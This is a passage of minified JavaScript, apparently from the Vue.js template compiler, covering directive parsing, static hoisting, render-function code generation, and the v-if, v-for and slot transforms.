r;for(;r=o.exec(t[0]);)gu(e,18,r.index);n=cu(e,t[0].length,4)}return{content:n,isQuoted:r,loc:uu(e,t)}}(e),s||gu(e,13));const i=uu(e,o);if(!e.inVPre&&/^(v-[A-Za-z0-9-]|:|\.|@|#)/.test(r)){const t=/(?:^v-([a-z0-9-]+))?(?:(?::|^\.|^@|^#)(\[[^\]]+\]|[^\.]+))?(.+)?$/i.exec(r);let l,c=fu(r,"."),a=t[1]||(c||fu(r,":")?"bind":fu(r,"@")?"on":"slot");if(t[2]){const s="slot"===a,i=r.lastIndexOf(t[2],r.length-((null==(n=t[3])?void 0:n.length)||0)),c=uu(e,mu(e,o,i),mu(e,o,i+t[2].length+(s&&t[3]||"").length));let u=t[2],p=!0;u.startsWith("[")?(p=!1,u.endsWith("]")?u=u.slice(1,u.length-1):(gu(e,27),u=u.slice(1))):s&&(u+=t[3]||""),l={type:4,content:u,isStatic:p,constType:p?3:0,loc:c}}if(s&&s.isQuoted){const e=s.loc;e.start.offset++,e.start.column++,e.end=Oa(e.start,s.content),e.source=e.source.slice(1,-1)}const u=t[3]?t[3].slice(1).split("."):[];return c&&u.push("prop"),"bind"===a&&l&&u.includes("sync")&&Ka("COMPILER_V_BIND_SYNC",e,0,l.loc.source)&&(a="model",u.splice(u.indexOf("sync"),1)),{type:7,name:a,exp:s&&{type:4,content:s.content,isStatic:!1,constType:0,loc:s.loc},arg:l,modifiers:u,loc:i}}return!e.inVPre&&fu(r,"v-")&&gu(e,26),{type:6,name:r,value:s&&{type:2,content:s.content,loc:s.loc},loc:i}}function iu(e,t){const[n,o]=e.options.delimiters,r=e.source.indexOf(o,n.length);if(-1===r)return void gu(e,25);const s=au(e);du(e,n.length);const i=au(e),l=au(e),c=r-n.length,a=e.source.slice(0,c),u=cu(e,c,t),p=u.trim(),f=u.indexOf(p);return f>0&&Ra(i,a,f),Ra(l,a,c-(u.length-p.length-f)),du(e,o.length),{type:5,content:{type:4,isStatic:!1,constType:0,content:p,loc:uu(e,i,l)},loc:uu(e,s)}}function lu(e,t){const n=3===t?["]]>"]:["<",e.options.delimiters[0]];let o=e.source.length;for(let t=0;t<n.length;t++){const r=e.source.indexOf(n[t],1);-1!==r&&o>r&&(o=r)}const r=au(e);return{type:2,content:cu(e,o,t),loc:uu(e,r)}}function cu(e,t,n){const o=e.source.slice(0,t);return du(e,t),2!==n&&3!==n&&o.includes("&")?e.options.decodeEntities(o,4===n):o}function au(e){const{column:t,line:n,offset:o}=e;return{column:t,line:n,offset:o}}function uu(e,t,n){return{start:t,end:n=n||au(e),source:e.originalSource.slice(t.offset,n.offset)}}function pu(e){return e[e.length-1]}function fu(e,t){return e.startsWith(t)}function du(e,t){const{source:n}=e;Ra(e,n,t),e.source=n.slice(t)}function hu(e){const t=/^[\t\r\n\f ]+/.exec(e.source);t&&du(e,t[0].length)}function mu(e,t,n){return Oa(t,e.originalSource.slice(t.offset,n),n)}function gu(e,t,n,o=au(e)){n&&(o.offset+=n,o.column+=n),e.options.onError(_c(t,{start:o,end:o,source:""}))}function vu(e,t,n){const o=e.source;switch(t){case 0:if(fu(o,"</"))for(let e=n.length-1;e>=0;--e)if(yu(o,n[e].tag))return!0;break;case 1:case 2:{const e=pu(n);if(e&&yu(o,e.tag))return!0;break}case 3:if(fu(o,"]]>"))return!0}return!o}function yu(e,t){return fu(e,"</")&&e.slice(2,2+t.length).toLowerCase()===t.toLowerCase()&&/[\t\r\n\f />]/.test(e[2+t.length]||">")}function _u(e,t){Su(e,t,bu(e,e.children[0]))}function bu(e,t){const{children:n}=e;return 1===n.length&&1===t.type&&!La(t)}function Su(e,t,n=!1){const{children:o}=e,r=o.length;let s=0;for(let e=0;e<o.length;e++){const r=o[e];if(1===r.type&&0===r.tagType){const e=n?0:xu(r,t);if(e>0){if(e>=2){r.codegenNode.patchFlag="-1",r.codegenNode=t.hoist(r.codegenNode),s++;continue}}else{const e=r.codegenNode;if(13===e.type){const n=Tu(e);if((!n||512===n||1===n)&&wu(r,t)>=2){const n=Eu(r);n&&(e.props=t.hoist(n))}e.dynamicProps&&(e.dynamicProps=t.hoist(e.dynamicProps))}}}if(1===r.type){const e=1===r.tagType;e&&t.scopes.vSlot++,Su(r,t),e&&t.scopes.vSlot--}else if(11===r.type)Su(r,t,1===r.children.length);else if(9===r.type)for(let e=0;e<r.branches.length;e++)Su(r.branches[e],t,1===r.branches[e].children.length)}if(s&&t.transformHoist&&t.transformHoist(o,t,e),s&&s===r&&1===e.type&&0===e.tagType&&e.codegenNode&&13===e.codegenNode.type&&g(e.codegenNode.children)){const n=t.hoist(ca(e.codegenNode.children));t.hmr&&(n.content=`[...${n.content}]`),e.codegenNode.children=n}}function xu(e,t){const{constantCache:n}=t;switch(e.type){case 1:if(0!==e.tagType)return 0;const o=n.get(e);if(void 0!==o)return o;const r=e.codegenNode;if(13!==r.type)return 0;if(r.isBlock&&"svg"!==e.tag&&"foreignObject"!==e.tag)return 0;if(Tu(r))return n.set(e,0),0;{let o=3;const s=wu(e,t);if(0===s)return n.set(e,0),0;s<o&&(o=s);for(let r=0;r<e.children.length;r++){const s=xu(e.children[r],t);if(0===s)return n.set(e,0),0;s<o&&(o=s)}if(o>1)for(let r=0;r<e.props.length;r++){const s=e.props[r];if(7===s.type&&"bind"===s.name&&s.exp){const r=xu(s.exp,t);if(0===r)return n.set(e,0),0;r<o&&(o=r)}}if(r.isBlock){for(let t=0;t<e.props.length;t++)if(7===e.props[t].type)return n.set(e,0),0;t.removeHelper(wc),t.removeHelper(va(t.inSSR,r.isComponent)),r.isBlock=!1,t.helper(ga(t.inSSR,r.isComponent))}return n.set(e,o),o}case 2:case 3:return 3;case 9:case 11:case 10:default:return 0;case 5:case 12:return xu(e.content,t);case 4:return e.constType;case 8:let s=3;for(let n=0;n<e.children.length;n++){const o=e.children[n];if(S(o)||x(o))continue;const r=xu(o,t);if(0===r)return 0;r<s&&(s=r)}return s}}const Cu=new Set([Hc,Wc,zc,Kc]);function ku(e,t){if(14===e.type&&!S(e.callee)&&Cu.has(e.callee)){const n=e.arguments[0];if(4===n.type)return xu(n,t);if(14===n.type)return ku(n,t)}return 0}function wu(e,t){let n=3;const o=Eu(e);if(o&&15===o.type){const{properties:e}=o;for(let o=0;o<e.length;o++){const{key:r,value:s}=e[o],i=xu(r,t);if(0===i)return i;let l;if(i<n&&(n=i),l=4===s.type?xu(s,t):14===s.type?ku(s,t):0,0===l)return l;l<n&&(n=l)}}return n}function Eu(e){const t=e.codegenNode;if(13===t.type)return t.props}function Tu(e){const t=e.patchFlag;return t?parseInt(t,10):void 0}function Nu(e,t){const n=function(e,{filename:t="",prefixIdentifiers:n=!1,hoistStatic:o=!1,hmr:r=!1,cacheHandlers:i=!1,nodeTransforms:c=[],directiveTransforms:a={},transformHoist:u=null,isBuiltInComponent:p=l,isCustomElement:f=l,expressionPlugins:d=[],scopeId:h=null,slotted:m=!0,ssr:g=!1,inSSR:v=!1,ssrCssVars:y="",bindingMetadata:_=s,inline:b=!1,isTS:x=!1,onError:C=vc,onWarn:k=yc,compatConfig:w}){const E=t.replace(/\?.*$/,"").match(/([^/\\]+)\.\w+$/),T={selfName:E&&L(I(E[1])),prefixIdentifiers:n,hoistStatic:o,hmr:r,cacheHandlers:i,nodeTransforms:c,directiveTransforms:a,transformHoist:u,isBuiltInComponent:p,isCustomElement:f,expressionPlugins:d,scopeId:h,slotted:m,ssr:g,inSSR:v,ssrCssVars:y,bindingMetadata:_,inline:b,isTS:x,onError:C,onWarn:k,compatConfig:w,root:e,helpers:new Map,components:new Set,directives:new Set,hoists:[],imports:[],constantCache:new WeakMap,temps:0,cached:0,identifiers:Object.create(null),scopes:{vFor:0,vSlot:0,vPre:0,vOnce:0},parent:null,currentNode:e,childIndex:0,inVOnce:!1,helper(e){const t=T.helpers.get(e)||0;return T.helpers.set(e,t+1),e},removeHelper(e){const t=T.helpers.get(e);if(t){const n=t-1;n?T.helpers.set(e,n):T.helpers.delete(e)}},helperString:e=>`_${sa[T.helper(e)]}`,replaceNode(e){T.parent.children[T.childIndex]=T.currentNode=e},removeNode(e){const t=T.parent.children,n=e?t.indexOf(e):T.currentNode?T.childIndex:-1;e&&e!==T.currentNode?T.childIndex>n&&(T.childIndex--,T.onNodeRemoved()):(T.currentNode=null,T.onNodeRemoved()),T.parent.children.splice(n,1)},onNodeRemoved:()=>{},addIdentifiers(e){},removeIdentifiers(e){},hoist(e){S(e)&&(e=pa(e)),T.hoists.push(e);const t=pa(`_hoisted_${T.hoists.length}`,!1,e.loc,2);return t.hoisted=e,t},cache:(e,t=!1)=>function(e,t,n=!1){return{type:20,index:e,value:t,isVNode:n,loc:ia}}(T.cached++,e,t)};return T.filters=new Set,T}(e,t);Ou(e,n),t.hoistStatic&&_u(e,n),t.ssr||function(e,t){const{helper:n}=t,{children:o}=e;if(1===o.length){const n=o[0];if(bu(e,n)&&n.codegenNode){const o=n.codegenNode;13===o.type&&ya(o,t),e.codegenNode=o}else e.codegenNode=n}else if(o.length>1){let o=64;K[64],e.codegenNode=la(t,n(bc),void 0,e.children,o+"",void 0,void 0,!0,void 0,!1)}}(e,n),e.helpers=new Set([...n.helpers.keys()]),e.components=[...n.components],e.directives=[...n.directives],e.imports=n.imports,e.hoists=n.hoists,e.temps=n.temps,e.cached=n.cached,e.filters=[...n.filters]}function Ou(e,t){t.currentNode=e;const{nodeTransforms:n}=t,o=[];for(let r=0;r<n.length;r++){const s=n[r](e,t);if(s&&(g(s)?o.push(...s):o.push(s)),!t.currentNode)return;e=t.currentNode}switch(e.type){case 3:t.ssr||t.helper(Rc);break;case 5:t.ssr||t.helper(Dc);break;case 9:for(let n=0;n<e.branches.length;n++)Ou(e.branches[n],t);break;case 10:case 11:case 1:case 0:!function(e,t){let n=0;const o=()=>{n--};for(;n<e.children.length;n++){const r=e.children[n];S(r)||(t.parent=e,t.childIndex=n,t.onNodeRemoved=o,Ou(r,t))}}(e,t)}t.currentNode=e;let r=o.length;for(;r--;)o[r]()}function Ru(e,t){const n=S(e)?t=>t===e:t=>e.test(t);return(e,o)=>{if(1===e.type){const{props:r}=e;if(3===e.tagType&&r.some($a))return;const s=[];for(let i=0;i<r.length;i++){const l=r[i];if(7===l.type&&n(l.name)){r.splice(i,1),i--;const n=t(e,l,o);n&&s.push(n)}}return s}}}const Pu="/*#__PURE__*/",Au=e=>`${sa[e]}: _${sa[e]}`;function Mu(e,t={}){const n=function(e,{mode:t="function",prefixIdentifiers:n="module"===t,sourceMap:o=!1,filename:r="template.vue.html",scopeId:s=null,optimizeImports:i=!1,runtimeGlobalName:l="Vue",runtimeModuleName:c="vue",ssrRuntimeModuleName:a="vue/server-renderer",ssr:u=!1,isTS:p=!1,inSSR:f=!1}){const d={mode:t,prefixIdentifiers:n,sourceMap:o,filename:r,scopeId:s,optimizeImports:i,runtimeGlobalName:l,runtimeModuleName:c,ssrRuntimeModuleName:a,ssr:u,isTS:p,inSSR:f,source:e.loc.source,code:"",column:1,line:1,offset:0,indentLevel:0,pure:!1,map:void 0,helper:e=>`_${sa[e]}`,push(e,t){d.code+=e},indent(){h(++d.indentLevel)},deindent(e=!1){e?--d.indentLevel:h(--d.indentLevel)},newline(){h(d.indentLevel)}};function h(e){d.push("\n"+"  ".repeat(e))}return d}(e,t);t.onContextCreated&&t.onContextCreated(n);const{mode:o,push:r,prefixIdentifiers:s,indent:i,deindent:l,newline:c,scopeId:a,ssr:u}=n,p=Array.from(e.helpers),f=p.length>0,d=!s&&"module"!==o;if(function(e,t){const{ssr:n,prefixIdentifiers:o,push:r,newline:s,runtimeModuleName:i,runtimeGlobalName:l,ssrRuntimeModuleName:c}=t,a=l,u=Array.from(e.helpers);u.length>0&&(r(`const _Vue = ${a}\n`),e.hoists.length)&&r(`const { ${[Nc,Oc,Rc,Pc,Ac].filter((e=>u.includes(e))).map(Au).join(", ")} } = _Vue\n`),function(e,t){if(!e.length)return;t.pure=!0;const{push:n,newline:o,helper:r,scopeId:s,mode:i}=t;o();for(let r=0;r<e.length;r++){const s=e[r];s&&(n(`const _hoisted_${r+1} = `),Lu(s,t),o())}t.pure=!1}(e.hoists,t),s(),r("return ")}(e,n),r(`function ${u?"ssrRender":"render"}(${(u?["_ctx","_push","_parent","_attrs"]:["_ctx","_cache"]).join(", ")}) {`),i(),d&&(r("with (_ctx) {"),i(),f&&(r(`const { ${p.map(Au).join(", ")} } = _Vue`),r("\n"),c())),e.components.length&&(Iu(e.components,"component",n),(e.directives.length||e.temps>0)&&c()),e.directives.length&&(Iu(e.directives,"directive",n),e.temps>0&&c()),e.filters&&e.filters.length&&(c(),Iu(e.filters,"filter",n),c()),e.temps>0){r("let ");for(let t=0;t<e.temps;t++)r(`${t>0?", ":""}_temp${t}`)}return(e.components.length||e.directives.length||e.temps)&&(r("\n"),c()),u||r("return "),e.codegenNode?Lu(e.codegenNode,n):r("null"),d&&(l(),r("}")),l(),r("}"),{ast:e,code:n.code,preamble:"",map:n.map?n.map.toJSON():void 0}}function Iu(e,t,{helper:n,push:o,newline:r,isTS:s}){const i=n("filter"===t?Fc:"component"===t?Mc:$c);for(let n=0;n<e.length;n++){let l=e[n];const c=l.endsWith("__self");c&&(l=l.slice(0,-6)),o(`const ${Ua(l,t)} = ${i}(${JSON.stringify(l)}${c?", true":""})${s?"!":""}`),n<e.length-1&&r()}}function $u(e,t){const n=e.length>3||!1;t.push("["),n&&t.indent(),Fu(e,t,n),n&&t.deindent(),t.push("]")}function Fu(e,t,n=!1,o=!0){const{push:r,newline:s}=t;for(let i=0;i<e.length;i++){const l=e[i];S(l)?r(l):g(l)?$u(l,t):Lu(l,t),i<e.length-1&&(n?(o&&r(","),s()):o&&r(", "))}}function Lu(e,t){if(S(e))t.push(e);else if(x(e))t.push(t.helper(e));else switch(e.type){case 1:case 9:case 11:case 12:Lu(e.codegenNode,t);break;case 2:!function(e,t){t.push(JSON.stringify(e.content),e)}(e,t);break;case 4:Vu(e,t);break;case 5:!function(e,t){const{push:n,helper:o,pure:r}=t;r&&n(Pu),n(`${o(Dc)}(`),Lu(e.content,t),n(")")}(e,t);break;case 8:Bu(e,t);break;case 3:!function(e,t){const{push:n,helper:o,pure:r}=t;r&&n(Pu),n(`${o(Rc)}(${JSON.stringify(e.content)})`,e)}(e,t);break;case 13:!function(e,t){const{push:n,helper:o,pure:r}=t,{tag:s,props:i,children:l,patchFlag:c,dynamicProps:a,directives:u,isBlock:p,disableTracking:f,isComponent:d}=e;u&&n(o(Lc)+"("),p&&n(`(${o(wc)}(${f?"true":""}), `),r&&n(Pu);n(o(p?va(t.inSSR,d):ga(t.inSSR,d))+"(",e),Fu(function(e){let t=e.length;for(;t--&&null==e[t];);return e.slice(0,t+1).map((e=>e||"null"))}([s,i,l,c,a]),t),n(")"),p&&n(")"),u&&(n(", "),Lu(u,t),n(")"))}(e,t);break;case 14:!function(e,t){const{push:n,helper:o,pure:r}=t,s=S(e.callee)?e.callee:o(e.callee);r&&n(Pu),n(s+"(",e),Fu(e.arguments,t),n(")")}(e,t);break;case 15:!function(e,t){const{push:n,indent:o,deindent:r,newline:s}=t,{properties:i}=e;if(!i.length)return void n("{}",e);const l=i.length>1||!1;n(l?"{":"{ "),l&&o();for(let e=0;e<i.length;e++){const{key:o,value:r}=i[e];ju(o,t),n(": "),Lu(r,t),e<i.length-1&&(n(","),s())}l&&r(),n(l?"}":" }")}(e,t);break;case 17:!function(e,t){$u(e.elements,t)}(e,t);break;case 18:!function(e,t){const{push:n,indent:o,deindent:r}=t,{params:s,returns:i,body:l,newline:c,isSlot:a}=e;a&&n(`_${sa[ea]}(`),n("(",e),g(s)?Fu(s,t):s&&Lu(s,t),n(") => "),(c||l)&&(n("{"),o()),i?(c&&n("return "),g(i)?$u(i,t):Lu(i,t)):l&&Lu(l,t),(c||l)&&(r(),n("}")),a&&(e.isNonScopedSlot&&n(", undefined, true"),n(")"))}(e,t);break;case 19:!function(e,t){const{test:n,consequent:o,alternate:r,newline:s}=e,{push:i,indent:l,deindent:c,newline:a}=t;if(4===n.type){const e=!Ca(n.content);e&&i("("),Vu(n,t),e&&i(")")}else i("("),Lu(n,t),i(")");s&&l(),t.indentLevel++,s||i(" "),i("? "),Lu(o,t),t.indentLevel--,s&&a(),s||i(" "),i(": ");const u=19===r.type;u||t.indentLevel++,Lu(r,t),u||t.indentLevel--,s&&c(!0)}(e,t);break;case 20:!function(e,t){const{push:n,helper:o,indent:r,deindent:s,newline:i}=t;n(`_cache[${e.index}] || (`),e.isVNode&&(r(),n(`${o(Zc)}(-1),`),i()),n(`_cache[${e.index}] = `),Lu(e.value,t),e.isVNode&&(n(","),i(),n(`${o(Zc)}(1),`),i(),n(`_cache[${e.index}]`),s()),n(")")}(e,t);break;case 21:Fu(e.body,t,!0,!1)}}function Vu(e,t){const{content:n,isStatic:o}=e;t.push(o?JSON.stringify(n):n,e)}function Bu(e,t){for(let n=0;n<e.children.length;n++){const o=e.children[n];S(o)?t.push(o):Lu(o,t)}}function ju(e,t){const{push:n}=t;8===e.type?(n("["),Bu(e,t),n("]")):e.isStatic?n(Ca(e.content)?e.content:JSON.stringify(e.content),e):n(`[${e.content}]`,e)}new RegExp("\\b"+"arguments,await,break,case,catch,class,const,continue,debugger,default,delete,do,else,export,extends,finally,for,function,if,import,let,new,return,super,switch,throw,try,var,void,while,with,yield".split(",").join("\\b|\\b")+"\\b");const Du=Ru(/^(if|else|else-if)$/,((e,t,n)=>function(e,t,n,o){if(!("else"===t.name||t.exp&&t.exp.content.trim())){const o=t.exp?t.exp.loc:e.loc;n.onError(_c(28,t.loc)),t.exp=pa("true",!1,o)}if("if"===t.name){const r=Uu(e,t),s={type:9,loc:e.loc,branches:[r]};if(n.replaceNode(s),o)return o(s,r,!0)}else{const r=n.parent.children;let s=r.indexOf(e);for(;s-- >=-1;){const i=r[s];if(i&&3===i.type)n.removeNode(i);else{if(!i||2!==i.type||i.content.trim().length){if(i&&9===i.type){"else-if"===t.name&&void 0===i.branches[i.branches.length-1].condition&&n.onError(_c(30,e.loc)),n.removeNode();const r=Uu(e,t);i.branches.push(r);const s=o&&o(i,r,!1);Ou(r,n),s&&s(),n.currentNode=null}else n.onError(_c(30,e.loc));break}n.removeNode(i)}}}}(e,t,n,((e,t,o)=>{const r=n.parent.children;let s=r.indexOf(e),i=0;for(;s-- >=0;){const e=r[s];e&&9===e.type&&(i+=e.branches.length)}return()=>{if(o)e.codegenNode=Hu(t,i,n);else{const o=function(e){for(;;)if(19===e.type){if(19!==e.alternate.type)return e;e=e.alternate}else 20===e.type&&(e=e.value)}(e.codegenNode);o.alternate=Hu(t,i+e.branches.length-1,n)}}}))));function Uu(e,t){const n=3===e.tagType;return{type:10,loc:e.loc,condition:"else"===t.name?void 0:t.exp,children:n&&!Pa(e,"for")?e.children:[e],userKey:Aa(e,"key"),isTemplateIf:n}}function Hu(e,t,n){return e.condition?ma(e.condition,Wu(e,t,n),da(n.helper(Rc),['""',"true"])):Wu(e,t,n)}function Wu(e,t,n){const{helper:o}=n,r=ua("key",pa(`${t}`,!1,ia,2)),{children:s}=e,i=s[0];if(1!==s.length||1!==i.type){if(1===s.length&&11===i.type){const e=i.codegenNode;return ja(e,r,n),e}{let t=64;return K[64],la(n,o(bc),aa([r]),s,t+"",void 0,void 0,!0,!1,!1,e.loc)}}{const e=i.codegenNode,t=14===(l=e).type&&l.callee===oa?l.arguments[1].returns:l;return 13===t.type&&ya(t,n),ja(t,r,n),e}var l}const zu=Ru("for",((e,t,n)=>{const{helper:o,removeHelper:r}=n;return function(e,t,n,o){if(!t.exp)return void n.onError(_c(31,t.loc));const r=qu(t.exp);if(!r)return void n.onError(_c(32,t.loc));const{addIdentifiers:s,removeIdentifiers:i,scopes:l}=n,{source:c,value:a,key:u,index:p}=r,f={type:11,loc:t.loc,source:c,valueAlias:a,keyAlias:u,objectIndexAlias:p,parseResult:r,children:Fa(e)?e.children:[e]};n.replaceNode(f),l.vFor++;const d=o&&o(f);return()=>{l.vFor--,d&&d()}}(e,t,n,(t=>{const s=da(o(Vc),[t.source]),i=Fa(e),l=Pa(e,"memo"),c=Aa(e,"key"),a=c&&(6===c.type?pa(c.value.content,!0):c.exp),u=c?ua("key",a):null,p=4===t.source.type&&t.source.constType>0,f=p?64:c?128:256;return t.codegenNode=la(n,o(bc),void 0,s,f+"",void 0,void 0,!0,!p,!1,e.loc),()=>{let c;const{children:f}=t,d=1!==f.length||1!==f[0].type,h=La(e)?e:i&&1===e.children.length&&La(e.children[0])?e.children[0]:null;if(h?(c=h.codegenNode,i&&u&&ja(c,u,n)):d?c=la(n,o(bc),u?aa([u]):void 0,e.children,"64",void 0,void 0,!0,void 0,!1):(c=f[0].codegenNode,i&&u&&ja(c,u,n),c.isBlock!==!p&&(c.isBlock?(r(wc),r(va(n.inSSR,c.isComponent))):r(ga(n.inSSR,c.isComponent))),c.isBlock=!p,c.isBlock?(o(wc),o(va(n.inSSR,c.isComponent))):o(ga(n.inSSR,c.isComponent))),l){const e=ha(Yu(t.parseResult,[pa("_cached")]));e.body={type:21,body:[fa(["const _memo = (",l.exp,")"]),fa(["if (_cached",...a?[" && _cached.key === ",a]:[],` && ${n.helperString(ra)}(_cached, _memo)) return _cached`]),fa(["const _item = ",c]),pa("_item.memo = _memo"),pa("return _item")],loc:ia},s.arguments.push(e,pa("_cache"),pa(String(n.cached++)))}else s.arguments.push(ha(Yu(t.parseResult),c,!0))}}))})),Ku=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Gu=/^\(|\)$/g;function qu(e,t){const n=e.loc,o=e.content,r=o.match(Ha);if(!r)return;const[,s,i]=r,l={source:Ju(n,i.trim(),o.indexOf(i,s.length)),value:void 0,key:void 0,index:void 0};let c=s.trim().replace(Gu,"").trim();const a=s.indexOf(c),u=c.match(Ku);if(u){c=c.replace(Ku,"").trim();const e=u[1].trim();let t;if(e&&(t=o.indexOf(e,a+c.length),l.key=Ju(n,e,t)),u[2]){const r=u[2].trim();r&&(l.index=Ju(n,r,o.indexOf(r,l.key?t+e.length:a+c.length)))}}return c&&(l.value=Ju(n,c,a)),l}function Ju(e,t,n){return pa(t,!1,Na(e,n,t.length))}function Yu({value:e,key:t,index:n},o=[]){return function(e){let t=e.length;for(;t--&&!e[t];);return e.slice(0,t+1).map(((e,t)=>e||pa("_".repeat(t+1),!1)))}([e,t,n,...o])}const Zu=pa("undefined",!1),Xu=(e,t)=>{if(1===e.type&&(1===e.tagType||3===e.tagType)){const n=Pa(e,"slot");if(n)return n.exp,t.scopes.vSlot++,()=>{t.scopes.vSlot--}}},Qu=(e,t,n,o)=>ha(e,n,!1,!0,n.length?n[0].loc:o);function ep(e,t,n=Qu){t.helper(ea);const{children:o,loc:r}=e,s=[],i=[];let l=t.scopes.vSlot>0||t.scopes.vFor>0;const c=Pa(e,"slot",!0);if(c){const{arg:e,exp:t}=c;e&&!_a(e)&&(l=!0),s.push(ua(e||pa("default",!0),n(t,void 0,o,r)))}let a=!1,u=!1;const p=[],f=new Set;let d=0;for(let e=0;e<o.length;e++){const r=o[e];let h;if(!Fa(r)||!(h=Pa(r,"slot",!0))){3!==r.type&&p.push(r);continue}if(c){t.onError(_c(37,h.loc));break}a=!0;const{children:m,loc:g}=r,{arg:v=pa("default",!0),exp:y,loc:_}=h;let b;_a(v)?b=v?v.content:"default":l=!0;const S=Pa(r,"for"),x=n(y,null==S?void 0:S.exp,m,g);let C,k;if(C=Pa(r,"if"))l=!0,i.push(ma(C.exp,tp(v,x,d++),Zu));else if(k=Pa(r,/^else(-if)?$/,!0)){let n,r=e;for(;r--&&(n=o[r],3===n.type););if(n&&Fa(n)&&Pa(n,"if")){o.splice(e,1),e--;let t=i[i.length-1];for(;19===t.alternate.type;)t=t.alternate;t.alternate=k.exp?ma(k.exp,tp(v,x,d++),Zu):tp(v,x,d++)}else t.onError(_c(30,k.loc))}else if(S){l=!0;const e=S.parseResult||qu(S.exp);e?i.push(da(t.helper(Vc),[e.source,ha(Yu(e),tp(v,x),!0)])):t.onError(_c(32,S.loc))}else{if(b){if(f.has(b)){t.onError(_c(38,_));continue}f.add(b),"default"===b&&(u=!0)}s.push(ua(v,x))}}if(!c){const e=(e,o)=>{const s=n(e,void 0,o,r);return t.compatConfig&&(s.isNonScopedSlot=!0),ua("default",s)};a?p.length&&p.some((e=>op(e)))&&(u?t.onError(_c(39,p[0].loc)):s.push(e(void 0,p))):s.push(e(void 0,o))}const h=l?2:np(e.children)?3:1;let m=aa(s.concat(ua("_",pa(h+"",!1))),r);return i.length&&(m=da(t.helper(jc),[m,ca(i)])),{slots:m,hasDynamicSlots:l}}function tp(e,t,n){const o=[ua("name",e),ua("fn",t)];return null!=n&&o.push(ua("key",pa(String(n),!0))),aa(o)}function np(e){for(let t=0;t<e.length;t++){const n=e[t];switch(n.type){case 1:if(2===n.tagType||np(n.children))return!0;break;case 9:if(np(n.branches))return!0;break;case 10:case 11:if(np(n.children))return!0}}return!1}function op(e){return 2!==e.type&&12!==e.type||(2===e.type?!!e.content.trim():op(e.content))}const rp=new WeakMap,sp=(e,t)=>function(){if(1!==(e=t.currentNode).type||0!==e.tagType&&1!==e.tagType)return;const{tag:n,props:o}=e,r=1===e.tagType;let s=r?function(e,t,n=!1){let{tag:o}=e;const r=ap(o),s=Aa(e,"is");if(s)if(r||za("COMPILER_IS_ON_ELEMENT",t)){const e=6===s.type?s.value&&pa(s.value.content,!0):s.exp;if(e)return da(t.helper(Ic),[e])}else 6===s.type&&s.value.content.startsWith("vue:")&&(o=s.value.content.slice(4));const i=!r&&Pa(e,"is");if(i&&i.exp)return da(t.helper(Ic),[i.exp]);const l=Sa(o)||t.isBuiltInComponent(o);return l?(n||t.helper(l),l):(t.helper(Mc),t.components.add(o),Ua(o,"component"))}(e,t):`"${n}"`;const i=C(s)&&s.callee===Ic;let l,c,a,u,p,f,d=0,h=i||s===Sc||s===xc||!r&&("svg"===n||"foreignObject"===n);if(o.length>0){const n=ip(e,t,void 0,r,i);l=n.props,d=n.patchFlag,p=n.dynamicPropNames;const o=n.directives;f=o&&o.length?ca(o.map((e=>function(e,t){const n=[],o=rp.get(e);o?n.push(t.helperString(o)):(t.helper($c),t.directives.add(e.name),n.push(Ua(e.name,"directive")));const{loc:r}=e;if(e.exp&&n.push(e.exp),e.arg&&(e.exp||n.push("void 0"),n.push(e.arg)),Object.keys(e.modifiers).length){e.arg||(e.exp||n.push("void 0"),n.push("void 0"));const t=pa("true",!1,r);n.push(aa(e.modifiers.map((e=>ua(e,t))),r))}return ca(n,e.loc)}(e,t)))):void 0,n.shouldUseBlock&&(h=!0)}if(e.children.length>0)if(s===Cc&&(h=!0,d|=1024),r&&s!==Sc&&s!==Cc){const{slots:n,hasDynamicSlots:o}=ep(e,t);c=n,o&&(d|=1024)}else if(1===e.children.length&&s!==Sc){const n=e.children[0],o=n.type,r=5===o||8===o;r&&0===xu(n,t)&&(d|=1),c=r||2===o?n:e.children}else c=e.children;0!==d&&(a=String(d),p&&p.length&&(u=function(e){let t="[";for(let n=0,o=e.length;n<o;n++)t+=JSON.stringify(e[n]),n<o-1&&(t+=", ");return t+"]"}(p))),e.codegenNode=la(t,s,l,c,a,u,f,!!h,!1,r,e.loc)};function ip(e,t,n=e.props,o,r,s=!1){const{tag:i,loc:l,children:c}=e;let a=[];const p=[],f=[],d=c.length>0;let h=!1,m=0,g=!1,v=!1,y=!1,_=!1,b=!1,S=!1;const C=[],k=e=>{a.length&&(p.push(aa(lp(a),l)),a=[]),e&&p.push(e)},w=({key:e,value:n})=>{if(_a(e)){const s=e.content,i=u(s);if(!i||o&&!r||"onclick"===s.toLowerCase()||"onUpdate:modelValue"===s||R(s)||(_=!0),i&&R(s)&&(S=!0),20===n.type||(4===n.type||8===n.type)&&xu(n,t)>0)return;"ref"===s?g=!0:"class"===s?v=!0:"style"===s?y=!0:"key"===s||C.includes(s)||C.push(s),!o||"class"!==s&&"style"!==s||C.includes(s)||C.push(s)}else b=!0};for(let r=0;r<n.length;r++){const c=n[r];if(6===c.type){const{loc:e,name:n,value:o}=c;let r=!0;if("ref"===n&&(g=!0,t.scopes.vFor>0&&a.push(ua(pa("ref_for",!0),pa("true")))),"is"===n&&(ap(i)||o&&o.content.startsWith("vue:")||za("COMPILER_IS_ON_ELEMENT",t)))continue;a.push(ua(pa(n,!0,Na(e,0,n.length)),pa(o?o.content:"",r,o?o.loc:e)))}else{const{name:n,arg:r,exp:u,loc:g,modifiers:v}=c,y="bind"===n,_="on"===n;if("slot"===n){o||t.onError(_c(40,g));continue}if("once"===n||"memo"===n)continue;if("is"===n||y&&Ma(r,"is")&&(ap(i)||za("COMPILER_IS_ON_ELEMENT",t)))continue;if(_&&s)continue;if((y&&Ma(r,"key")||_&&d&&Ma(r,"vue:before-update"))&&(h=!0),y&&Ma(r,"ref")&&t.scopes.vFor>0&&a.push(ua(pa("ref_for",!0),pa("true"))),!r&&(y||_)){if(b=!0,u)if(y){if(k(),za("COMPILER_V_BIND_OBJECT_ORDER",t)){p.unshift(u);continue}p.push(u)}else k({type:14,loc:g,callee:t.helper(Gc),arguments:o?[u]:[u,"true"]});else t.onError(_c(y?34:35,g));continue}y&&v.includes("prop")&&(m|=32);const S=t.directiveTransforms[n];if(S){const{props:n,needRuntime:o}=S(c,e,t);!s&&n.forEach(w),_&&r&&!_a(r)?k(aa(n,l)):a.push(...n),o&&(f.push(c),x(o)&&rp.set(c,o))}else P(n)||(f.push(c),d&&(h=!0))}}let 